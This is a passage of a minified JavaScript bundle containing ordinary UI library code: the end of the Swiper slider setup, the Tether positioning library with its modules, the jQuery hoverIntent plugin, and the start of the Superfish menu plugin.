window||window.DocumentTouch&&document instanceof DocumentTouch),transforms3d:window.Modernizr&&!0===Modernizr.csstransforms3d||("webkitPerspective"in(s=document.createElement("div").style)||"MozPerspective"in s||"OPerspective"in s||"MsPerspective"in s||"perspective"in s),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<t.length;i++)if(t[i]in e)return!0}(),observer:"MutationObserver"in window||"WebkitMutationObserver"in window,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in window},plugins:{}};for(var s,o=["jQuery","Zepto","Dom7"],a=0;a<o.length;a++)window[o[a]]&&function(e){e.fn.swiper=function(t){var i;return e(this).each(function(){var e=new L(this,t);i=i||e}),i}}(window[o[a]]);(s="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7)&&("transitionEnd"in s.fn||(s.fn.transitionEnd=function(t){function i(e){if(e.target===this)for(t.call(this,e),n=0;n<s.length;n++)o.off(s[n],i)}var n,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],o=this;if(t)for(n=0;n<s.length;n++)o.on(s[n],i);return this}),"transform"in s.fn||(s.fn.transform=function(e){for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=e}return this}),"transition"in s.fn||(s.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=e}return this}),"outerWidth"in s.fn||(s.fn.outerWidth=function(e){return 0<this.length?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=L}(),e.exports=window.Swiper},function(e,t,i){"use strict";var n;void 0!==(n="function"==typeof(n=function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e){var t=e.getBoundingClientRect(),i={};for(var n in t)i[n]=t[n];if(e.ownerDocument!==document){var s=e.ownerDocument.defaultView.frameElement;if(s){var o=a(s);i.top+=o.top,i.bottom+=o.top,i.left+=o.left,i.right+=o.left}}return i}function l(e){var t=getComputedStyle(e)||{},i=t.position,n=[];if("fixed"===i)return[e];for(var s=e;(s=s.parentNode)&&s&&1===s.nodeType;){var o=void 0;try{o=getComputedStyle(s)}catch(e){}if(void 0===o||null===o)return n.push(s),n;var a=o,r=a.overflow,l=a.overflowX;/(auto|scroll|overlay)/.test(r+a.overflowY+l)&&("absolute"!==i||["relative","absolute","fixed"].indexOf(o.position)>=0)&&n.push(s)}return n.push(e.ownerDocument.body),e.ownerDocument!==document&&n.push(e.ownerDocument.defaultView),n}function s(){m&&document.body.removeChild(m),m=null}function S(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var i=t.documentElement,n=a(e),s=w();return n.top-=s.top,n.left-=s.left,void 0===n.width&&(n.width=document.body.scrollWidth-n.left-n.right),void 0===n.height&&(n.height=document.body.scrollHeight-n.top-n.bottom),n.top=n.top-i.clientTop,n.left=n.left-i.clientLeft,n.right=t.body.clientWidth-n.width-n.left,n.bottom=t.body.clientHeight-n.height-n.top,n}function T(e){return e.offsetParent||document.documentElement}function C(){if(b)return b;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");k(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var i=e.offsetWidth;t.style.overflow="scroll";var n=e.offsetWidth;i===n&&(n=t.clientWidth),document.body.removeChild(t);var s=i-n;return b={width:s,height:s}}function k(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=[];return Array.prototype.push.apply(e,arguments),e.slice(1).forEach(function(e){if(e)for(var t in e)({}).hasOwnProperty.call(e,t)&&(i[t]=e[t])}),i}function o(t,e){if(void 0!==t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.remove(e)});else{var i=new RegExp("(^| )"+e.split(" ").join("|")+"( |$)","gi"),n=c(t).replace(i," ");u(t,n)}}function d(t,e){if(void 0!==t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.add(e)});else{o(t,e);var i=c(t)+" "+e;u(t,i)}}function r(e,t){if(void 0!==e.classList)return e.classList.contains(t);var i=c(e);return new RegExp("(^| )"+t+"( |$)","gi").test(i)}function c(e){return e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString?e.className.baseVal:e.className}function u(e,t){e.setAttribute("class",t)}function _(t,i,e){e.forEach(function(e){-1===i.indexOf(e)&&r(t,e)&&o(t,e)}),i.forEach(function(e){r(t,e)||d(t,e)})}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function g(e,t){var i=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+i>=t&&t>=e-i}function f(){return"object"==typeof performance&&"function"==typeof performance.now?performance.now():+new Date}function E(){for(var n={top:0,left:0},e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return t.forEach(function(e){var t=e.top,i=e.left;"string"==typeof t&&(t=parseFloat(t,10)),"string"==typeof i&&(i=parseFloat(i,10)),n.top+=t,n.left+=i}),n}function A(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}function I(e,o){return"scrollParent"===o?o=e.scrollParents[0]:"window"===o&&(o=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),o===document&&(o=o.documentElement),void 0!==o.nodeType&&function(){var e=o,t=S(o),i=t,n=getComputedStyle(o);if(o=[i.left,i.top,t.width+i.left,t.height+i.top],e.ownerDocument!==document){var s=e.ownerDocument.defaultView;o[0]+=s.pageXOffset,o[1]+=s.pageYOffset,o[2]+=s.pageXOffset,o[3]+=s.pageYOffset}U.forEach(function(e,t){e=e[0].toUpperCase()+e.substr(1),"Top"===e||"Left"===e?o[t]+=parseFloat(n["border"+e+"Width"]):o[t]-=parseFloat(n["border"+e+"Width"])})}(),o}var h=function(){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}}(),P=void 0;void 0===P&&(P={modules:[]});var m=null,v=function(){var e=0;return function(){return++e}}(),y={},w=function(){var e=m;e&&document.body.contains(e)||(e=document.createElement("div"),e.setAttribute("data-tether-id",v()),k(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),m=e);var t=e.getAttribute("data-tether-id");return void 0===y[t]&&(y[t]=a(e),O(function(){delete y[t]})),y[t]},b=null,x=[],O=function(e){x.push(e)},M=function(){for(var e=void 0;e=x.pop();)e()},D=function(){function e(){n(this,e)}return h(e,[{key:"on",value:function(e,t,i){var n=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:i,once:n})}},{key:"once",value:function(e,t,i){this.on(e,t,i,!0)}},{key:"off",value:function(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e])if(void 0===t)delete this.bindings[e];else for(var i=0;i<this.bindings[e].length;)this.bindings[e][i].handler===t?this.bindings[e].splice(i,1):++i}},{key:"trigger",value:function(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,i=arguments.length,n=Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],a=o.handler,r=o.ctx,l=o.once,d=r;void 0===d&&(d=this),a.apply(d,n),l?this.bindings[e].splice(t,1):++t}}}}]),e}();P.Utils={getActualBoundingClientRect:a,getScrollParents:l,getBounds:S,getOffsetParent:T,extend:k,addClass:d,removeClass:o,hasClass:r,updateClasses:_,defer:O,flush:M,uniqueId:v,Evented:D,getScrollBarSize:C,removeUtilElements:s};var z=function(){function i(e,t){var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{!n&&r.return&&r.return()}finally{if(s)throw o}}return i}return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return i(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),h=function(){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}}(),$=function(e,t,i){for(var n=!0;n;){var s=e,o=t,a=i;n=!1,null===s&&(s=Function.prototype);var r=Object.getOwnPropertyDescriptor(s,o);if(void 0!==r){if("value"in r)return r.value;var l=r.get;if(void 0===l)return;return l.call(a)}var d=Object.getPrototypeOf(s);if(null===d)return;e=d,t=o,i=a,n=!0,r=d=void 0}};if(void 0===P)throw new Error("You must include the utils.js file before tether.js");var L=P.Utils,l=L.getScrollParents,S=L.getBounds,T=L.getOffsetParent,k=L.extend,d=L.addClass,o=L.removeClass,_=L.updateClasses,O=L.defer,M=L.flush,C=L.getScrollBarSize,s=L.removeUtilElements,N=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],i=0;i<t.length;++i){var n=t[i];if(void 0!==e.style[n])return n}}(),B=[],H=function(){B.forEach(function(e){e.position(!1)}),M()};!function(){var t=null,i=null,n=null,s=function e(){if(void 0!==i&&i>16)return i=Math.min(i-16,250),void(n=setTimeout(e,250));void 0!==t&&f()-t<10||(null!=n&&(clearTimeout(n),n=null),t=f(),H(),i=f()-t)};"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,s)})}();var j={center:"center",left:"right",right:"left"},W={middle:"middle",top:"bottom",bottom:"top"},F={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},V=function(e,t){var i=e.left,n=e.top;return"auto"===i&&(i=j[t.left]),"auto"===n&&(n=W[t.top]),{left:i,top:n}},R=function(e){var t=e.left,i=e.top;return void 0!==F[e.left]&&(t=F[e.left]),void 0!==F[e.top]&&(i=F[e.top]),{left:t,top:i}},Y=function(e){var t=e.split(" "),i=z(t,2);return{top:i[0],left:i[1]}},X=Y,G=function(e){function i(e){var t=this;n(this,i),$(Object.getPrototypeOf(i.prototype),"constructor",this).call(this),this.position=this.position.bind(this),B.push(this),this.history=[],this.setOptions(e,!1),P.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(t)}),this.position()}return p(i,e),h(i,[{key:"getClass",value:function(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],t=this.options.classes;return void 0!==t&&t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function(e){var t=this,i=arguments.length<=1||void 0===arguments[1]||arguments[1],n={offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"};this.options=k(n,e);var s=this.options,o=s.element,a=s.target,r=s.targetModifier;if(this.element=o,this.target=a,this.targetModifier=r,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===t[e])throw new Error("Tether Error: Both element and target must be defined");void 0!==t[e].jquery?t[e]=t[e][0]:"string"==typeof t[e]&&(t[e]=document.querySelector(t[e]))}),d(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=X(this.options.targetAttachment),this.attachment=X(this.options.attachment),this.offset=Y(this.options.offset),this.targetOffset=Y(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=l(this.target),!1!==this.options.enabled&&this.enable(i)}},{key:"getTargetBounds",value:function(){if(void 0===this.targetModifier)return S(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};var e=S(this.target),t={height:e.height,width:e.width,top:e.top,left:e.left};return t.height=Math.min(t.height,e.height-(pageYOffset-e.top)),t.height=Math.min(t.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),t.height=Math.min(innerHeight,t.height),t.height-=2,t.width=Math.min(t.width,e.width-(pageXOffset-e.left)),t.width=Math.min(t.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),t.width=Math.min(innerWidth,t.width),t.width-=2,t.top<pageYOffset&&(t.top=pageYOffset),t.left<pageXOffset&&(t.left=pageXOffset),t}if("scroll-handle"===this.targetModifier){var e=void 0,i=this.target;i===document.body?(i=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=S(i);var n=getComputedStyle(i),s=i.scrollWidth>i.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body,o=0;s&&(o=15);var a=e.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-o,t={width:15,height:.975*a*(a/i.scrollHeight),left:e.left+e.width-parseFloat(n.borderLeftWidth)-15},r=0;a<408&&this.target===document.body&&(r=-11e-5*Math.pow(a,2)-.00727*a+22.58),this.target!==document.body&&(t.height=Math.max(t.height,24));var l=this.target.scrollTop/(i.scrollHeight-a);return t.top=l*(a-t.height-r)+e.top+parseFloat(n.borderTopWidth),this.target===document.body&&(t.height=Math.max(t.height,24)),t}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(e){e!==t.target.ownerDocument&&e.addEventListener("scroll",t.position)}),e&&this.position()}},{key:"disable",value:function(){var t=this;o(this.target,this.getClass("enabled")),o(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.position)})}},{key:"destroy",value:function(){var i=this;this.disable(),B.forEach(function(e,t){e===i&&B.splice(t,1)}),0===B.length&&s()}},{key:"updateAttachClasses",value:function(e,t){var i=this;e=e||this.attachment,t=t||this.targetAttachment;var n=["left","top","bottom","right","middle","center"];void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var s=this._addAttachClasses;e.top&&s.push(this.getClass("element-attached")+"-"+e.top),e.left&&s.push(this.getClass("element-attached")+"-"+e.left),t.top&&s.push(this.getClass("target-attached")+"-"+t.top),t.left&&s.push(this.getClass("target-attached")+"-"+t.left);var o=[];n.forEach(function(e){o.push(i.getClass("element-attached")+"-"+e),o.push(i.getClass("target-attached")+"-"+e)}),O(function(){void 0!==i._addAttachClasses&&(_(i.element,i._addAttachClasses,o),!1!==i.options.addTargetClasses&&_(i.target,i._addAttachClasses,o),delete i._addAttachClasses)})}},{key:"position",value:function(){var r=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var t=V(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,t);var i=this.cache("element-bounds",function(){return S(r.element)}),n=i.width,s=i.height;if(0===n&&0===s&&void 0!==this.lastSize){var o=this.lastSize;n=o.width,s=o.height}else this.lastSize={width:n,height:s};var a=this.cache("target-bounds",function(){return r.getTargetBounds()}),l=a,d=A(R(this.attachment),{width:n,height:s}),c=A(R(t),l),u=A(this.offset,{width:n,height:s}),p=A(this.targetOffset,l);d=E(d,u),c=E(c,p);for(var f=a.left+c.left-d.left,h=a.top+c.top-d.top,m=0;m<P.modules.length;++m){var g=P.modules[m],v=g.position.call(this,{left:f,top:h,targetAttachment:t,targetPos:a,elementPos:i,offset:d,targetOffset:c,manualOffset:u,manualTargetOffset:p,scrollbarSize:x,attachment:this.attachment});if(!1===v)return!1;void 0!==v&&"object"==typeof v&&(h=v.top,f=v.left)}var y={page:{top:h,left:f},viewport:{top:h-pageYOffset,bottom:pageYOffset-h-s+innerHeight,left:f-pageXOffset,right:pageXOffset-f-n+innerWidth}},w=this.target.ownerDocument,b=w.defaultView,x=void 0;return b.innerHeight>w.documentElement.clientHeight&&(x=this.cache("scrollbar-size",C),y.viewport.bottom-=x.height),b.innerWidth>w.documentElement.clientWidth&&(x=this.cache("scrollbar-size",C),y.viewport.right-=x.width),-1!==["","static"].indexOf(w.body.style.position)&&-1!==["","static"].indexOf(w.body.parentElement.style.position)||(y.page.bottom=w.body.scrollHeight-h-s,y.page.right=w.body.scrollWidth-f-n),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var e=r.cache("target-offsetparent",function(){return T(r.target)}),t=r.cache("target-offsetparent-bounds",function(){return S(e)}),i=getComputedStyle(e),n=t,s={};if(["Top","Left","Bottom","Right"].forEach(function(e){s[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),t.right=w.body.scrollWidth-t.left-n.width+s.right,t.bottom=w.body.scrollHeight-t.top-n.height+s.bottom,y.page.top>=t.top+s.top&&y.page.bottom>=t.bottom&&y.page.left>=t.left+s.left&&y.page.right>=t.right){var o=e.scrollTop,a=e.scrollLeft;y.offset={top:y.page.top-t.top+o-s.top,left:y.page.left-t.left+a-s.left}}}(),this.move(y),this.history.unshift(y),this.history.length>3&&this.history.pop(),e&&M(),!0}}},{key:"move",value:function(t){var s=this;if(void 0!==this.element.parentNode){var i={};for(var e in t){i[e]={};for(var n in t[e]){for(var o=!1,a=0;a<this.history.length;++a){var r=this.history[a];if(void 0!==r[e]&&!g(r[e][n],t[e][n])){o=!0;break}}o||(i[e][n]=!0)}}var l={top:"",left:"",right:"",bottom:""},d=function(e,t){if(!1!==(void 0!==s.options.optimizations?s.options.optimizations.gpu:null)){var i=void 0,n=void 0;e.top?(l.top=0,i=t.top):(l.bottom=0,i=-t.bottom),e.left?(l.left=0,n=t.left):(l.right=0,n=-t.right),window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches||(n=Math.round(n),i=Math.round(i))),l[N]="translateX("+n+"px) translateY("+i+"px)","msTransform"!==N&&(l[N]+=" translateZ(0)")}else e.top?l.top=t.top+"px":l.bottom=t.bottom+"px",e.left?l.left=t.left+"px":l.right=t.right+"px"},c=!1;if((i.page.top||i.page.bottom)&&(i.page.left||i.page.right)?(l.position="absolute",d(i.page,t.page)):(i.viewport.top||i.viewport.bottom)&&(i.viewport.left||i.viewport.right)?(l.position="fixed",d(i.viewport,t.viewport)):void 0!==i.offset&&i.offset.top&&i.offset.left?function(){l.position="absolute";var e=s.cache("target-offsetparent",function(){return T(s.target)});T(s.element)!==e&&O(function(){s.element.parentNode.removeChild(s.element),e.appendChild(s.element)}),d(i.offset,t.offset),c=!0}():(l.position="absolute",d({top:!0,left:!0},t.page)),!c)if(this.options.bodyElement)this.element.parentNode!==this.options.bodyElement&&this.options.bodyElement.appendChild(this.element);else{for(var u=!0,p=this.element.parentNode;p&&1===p.nodeType&&"BODY"!==p.tagName;){if("static"!==getComputedStyle(p).position){u=!1;break}p=p.parentNode}u||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var f={},h=!1;for(var n in l){var m=l[n];this.element.style[n]!==m&&(h=!0,f[n]=m)}h&&O(function(){k(s.element.style,f),s.trigger("repositioned")})}}}]),i}(D);G.modules=[],P.position=H;var q=k(G,P),z=function(){function i(e,t){var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{!n&&r.return&&r.return()}finally{if(s)throw o}}return i}return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return i(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),L,S=(L=P.Utils).getBounds,k=L.extend,_=L.updateClasses,O=L.defer,U=["left","top","right","bottom"];P.modules.push({position:function(e){var u=this,p=e.top,f=e.left,h=e.targetAttachment;if(!this.options.constraints)return!0;var t=this.cache("element-bounds",function(){return S(u.element)}),m=t.height,g=t.width;if(0===g&&0===m&&void 0!==this.lastSize){var i=this.lastSize;g=i.width,m=i.height}var n=this.cache("target-bounds",function(){return u.getTargetBounds()}),v=n.height,y=n.width,s=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,i=e.pinnedClass;t&&s.push(t),i&&s.push(i)}),s.forEach(function(t){["left","top","right","bottom"].forEach(function(e){s.push(t+"-"+e)})});var w=[],b=k({},h),x=k({},this.attachment);return this.options.constraints.forEach(function(e){var t=e.to,i=e.attachment,n=e.pin;void 0===i&&(i="");var s=void 0,o=void 0;if(i.indexOf(" ")>=0){var a=i.split(" "),r=z(a,2);o=r[0],s=r[1]}else s=o=i;var l=I(u,t);"target"!==o&&"both"!==o||(p<l[1]&&"top"===b.top&&(p+=v,b.top="bottom"),p+m>l[3]&&"bottom"===b.top&&(p-=v,b.top="top")),"together"===o&&("top"===b.top&&("bottom"===x.top&&p<l[1]?(p+=v,b.top="bottom",p+=m,x.top="top"):"top"===x.top&&p+m>l[3]&&p-(m-v)>=l[1]&&(p-=m-v,b.top="bottom",x.top="bottom")),"bottom"===b.top&&("top"===x.top&&p+m>l[3]?(p-=v,b.top="top",p-=m,x.top="bottom"):"bottom"===x.top&&p<l[1]&&p+(2*m-v)<=l[3]&&(p+=m-v,b.top="top",x.top="top")),"middle"===b.top&&(p+m>l[3]&&"top"===x.top?(p-=m,x.top="bottom"):p<l[1]&&"bottom"===x.top&&(p+=m,x.top="top"))),"target"!==s&&"both"!==s||(f<l[0]&&"left"===b.left&&(f+=y,b.left="right"),f+g>l[2]&&"right"===b.left&&(f-=y,b.left="left")),"together"===s&&(f<l[0]&&"left"===b.left?"right"===x.left?(f+=y,b.left="right",f+=g,x.left="left"):"left"===x.left&&(f+=y,b.left="right",f-=g,x.left="right"):f+g>l[2]&&"right"===b.left?"left"===x.left?(f-=y,b.left="left",f-=g,x.left="right"):"right"===x.left&&(f-=y,b.left="left",f+=g,x.left="left"):"center"===b.left&&(f+g>l[2]&&"left"===x.left?(f-=g,x.left="right"):f<l[0]&&"right"===x.left&&(f+=g,x.left="left"))),"element"!==o&&"both"!==o||(p<l[1]&&"bottom"===x.top&&(p+=m,x.top="top"),p+m>l[3]&&"top"===x.top&&(p-=m,x.top="bottom")),"element"!==s&&"both"!==s||(f<l[0]&&("right"===x.left?(f+=g,x.left="left"):"center"===x.left&&(f+=g/2,x.left="left")),f+g>l[2]&&("left"===x.left?(f-=g,x.left="right"):"center"===x.left&&(f-=g/2,x.left="right"))),"string"==typeof n?n=n.split(",").map(function(e){return e.trim()}):!0===n&&(n=["top","left","right","bottom"]),n=n||[];var d=[],c=[];p<l[1]&&(n.indexOf("top")>=0?(p=l[1],d.push("top")):c.push("top")),p+m>l[3]&&(n.indexOf("bottom")>=0?(p=l[3]-m,d.push("bottom")):c.push("bottom")),f<l[0]&&(n.indexOf("left")>=0?(f=l[0],d.push("left")):c.push("left")),f+g>l[2]&&(n.indexOf("right")>=0?(f=l[2]-g,d.push("right")):c.push("right")),d.length&&function(){var t=void 0;t=void 0!==u.options.pinnedClass?u.options.pinnedClass:u.getClass("pinned"),w.push(t),d.forEach(function(e){w.push(t+"-"+e)})}(),c.length&&function(){var t=void 0;t=void 0!==u.options.outOfBoundsClass?u.options.outOfBoundsClass:u.getClass("out-of-bounds"),w.push(t),c.forEach(function(e){w.push(t+"-"+e)})}(),(d.indexOf("left")>=0||d.indexOf("right")>=0)&&(x.left=b.left=!1),(d.indexOf("top")>=0||d.indexOf("bottom")>=0)&&(x.top=b.top=!1),b.top===h.top&&b.left===h.left&&x.top===u.attachment.top&&x.left===u.attachment.left||(u.updateAttachClasses(x,b),u.trigger("update",{attachment:x,targetAttachment:b}))}),O(function(){!1!==u.options.addTargetClasses&&_(u.target,w,s),_(u.element,w,s)}),{top:p,left:f}}});var L,S=(L=P.Utils).getBounds,_=L.updateClasses,O=L.defer;P.modules.push({position:function(e){var t=this,i=e.top,n=e.left,s=this.cache("element-bounds",function(){return S(t.element)}),o=s.height,a=s.width,r=this.getTargetBounds(),l=i+o,d=n+a,c=[];i<=r.bottom&&l>=r.top&&["left","right"].forEach(function(e){var t=r[e];t!==n&&t!==d||c.push(e)}),n<=r.right&&d>=r.left&&["top","bottom"].forEach(function(e){var t=r[e];t!==i&&t!==l||c.push(e)});var u=[],p=[],f=["left","top","right","bottom"];return u.push(this.getClass("abutted")),f.forEach(function(e){u.push(t.getClass("abutted")+"-"+e)}),c.length&&p.push(this.getClass("abutted")),c.forEach(function(e){p.push(t.getClass("abutted")+"-"+e)}),O(function(){!1!==t.options.addTargetClasses&&_(t.target,p,u),_(t.element,p,u)}),!0}});var z=function(){function i(e,t){var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{!n&&r.return&&r.return()}finally{if(s)throw o}}return i}return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return i(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return P.modules.push({position:function(e){var t=e.top,i=e.left;if(this.options.shift){var n=this.options.shift;"function"==typeof this.options.shift&&(n=this.options.shift.call(this,{top:t,left:i}));var s=void 0,o=void 0;if("string"==typeof n){n=n.split(" "),n[1]=n[1]||n[0];var a=n,r=z(a,2);s=r[0],o=r[1],s=parseFloat(s,10),o=parseFloat(o,10)}else s=n.top,o=n.left;return t+=s,i+=o,{top:t,left:i}}}}),q})?n.call(t,i,t,e):n)&&(e.exports=n)},function(e,t,i){"use strict";var n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(t,e,i){(function(e){t.exports=e.Tether=i(26)}).call(e,i(27))},function(e,t,i){i(5),e.exports=i(6)}]);(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}
var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);(function($){"use strict";var methods=(function(){var c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',menuArrowClass:'sf-arrows'},ios=(function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios){$(window).load(function(){$('body').children().on('click',$.noop)})}
return ios})(),wp7=(function(){var style=document.documentElement.style;return('behavior' in style&&'fill' in style&&/iemobile/i.test(navigator.userAgent))})(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows){classes+=' '+c.menuArrowClass}
